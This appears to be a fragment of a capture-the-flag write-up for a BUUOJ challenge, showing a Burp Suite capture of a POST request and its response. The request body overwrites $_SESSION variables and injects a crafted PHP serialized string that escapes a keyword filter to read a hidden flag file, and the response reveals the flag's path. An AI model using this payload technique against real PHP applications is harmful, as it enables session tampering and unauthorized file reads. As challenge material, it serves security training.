 Raw Params Headers Hex
POST /index.php?f=show_image HTTP/1.1
Host: 1815a92c-e454-401a-bbb1-1a572b28f5f8.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://1815a92c-e454-401a-bbb1-1a572b28f5f8.node3.buuoj.cn/index.php?f=show_image
Content-Type: application/x-www-form-urlencoded
Content-Length: 118
Origin: http://1815a92c-e454-401a-bbb1-1a572b28f5f8.node3.buuoj.cn
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
_SESSION[user]=flagflagflagflagflagflag&_SESSION[function]=a";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";s:2:"dd";s:1:"a";}
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 25 Feb 2020 08:12:36 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 45
Connection: close
<?php
$flag = 'flag in /d0g3_fllllllag';
?>
更多